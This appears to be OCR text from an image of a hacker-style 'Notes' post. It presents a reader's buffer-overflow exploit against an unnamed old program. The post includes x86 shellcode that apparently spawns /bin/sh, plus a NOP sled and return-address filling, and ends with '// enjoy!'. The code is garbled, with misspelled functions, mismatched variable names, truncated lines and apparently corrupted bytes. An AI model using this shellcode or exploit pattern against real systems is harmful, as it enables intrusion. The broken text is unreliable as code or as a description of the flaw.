 A.N.N - Anonymous Node Network
http://626065a8dc92d784b624583b07a66abb.ann
A.N.N
Notes
0x051516
So, today I was checking my e-mail and a zeroDAY reader submitted this to me. It turns out, whi
certain old program that is still used today... Not gonna name names... But let's just say it runs 9
popular social network channels. But anyways, he found this little hole...
Code:
// includes..
char shell[] = "\x31\xc0\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
\x27\x73\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[]){
// set up buffer and string
// fill buffer
for(int i=0; i < 160; i++){
*((unsigned int *)(buffer+1)) = ret;
}
metset(buffer, 0x90, 60);
memcpy(buffer+60, shell, sizeof(shellcode-1));
// enjoy!